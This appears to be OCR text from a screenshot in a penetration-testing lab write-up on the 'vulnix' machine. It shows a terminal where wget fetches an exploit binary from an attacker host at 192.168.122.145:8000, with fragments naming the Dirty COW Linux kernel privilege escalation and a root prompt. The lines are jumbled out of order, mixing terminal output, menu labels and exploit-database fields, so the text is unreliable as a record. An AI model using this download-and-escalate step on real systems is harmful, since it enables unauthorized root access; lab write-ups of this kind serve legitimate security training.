 vulnix@vulnix:~$ wget http://192.168.122.145:8000/exp .
--2020-06-16 14:00:55--  http://192.168.122.145:8000/exp
Connecting to 192.168.122.145:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16696 (16K) [application/octet-stream]
Saving to: `exp'
DATABASE
100%[=====================================>] 16,696      --.-K/s   in 0s
Linux Kernel 2.6.22 - 3.9 - 'Dirty COW
2020-06-16 14:00:55 (74.0 MB/s) - `exp' saved [16696/16696]
Privilege Escalation
--2020-06-16 14:00:55--  http://./
Resolving . (.)... failed: Temporary failure in name resolution.
wget: unable to resolve host address `.'
FINISHED --2020-06-16 14:01:15--
root@v5ha
Total wall clock time: 20s
EDB-ID:
Downloaded: 1 files, 16K in 0s (74.0 MB/s)
Edit View Search Terminal Help